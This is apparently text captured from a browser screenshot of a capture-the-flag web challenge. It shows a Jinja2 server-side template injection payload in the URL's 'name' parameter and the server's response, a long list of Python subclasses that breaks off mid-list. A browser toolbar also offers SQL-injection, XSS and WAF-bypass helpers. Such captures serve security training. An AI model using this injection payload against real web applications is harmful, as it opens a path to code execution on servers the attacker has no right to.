 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://136ebf...ge.ctf.show/ http://136ebf...ge.ctf.show/ http://136ebf...ge.ctf.show/ http://136ebf...ge.ctf.show/ http://136ebf...ge.ctf.show/ http://136ebf...ge.ctf.show/ http://136ebf...ge.ctf.show/ http://b41ac1...classes__()}} http://136ebfbe-23e6-4a...
b41ac1e1-9976-490f-8a79-cb7c97de1396.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__()}} Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://b41ac1e1-9976-490f-8a79-cb7c97de1396.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__()}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>,
<class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class
'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class
'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class
'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class
'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>,
<class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class
'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>,
<class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>,
<class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>,
<class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class
'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class
'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>,
<class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>,
<class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>,
<class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class
'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>,
<class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class
'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class
'_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class
'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class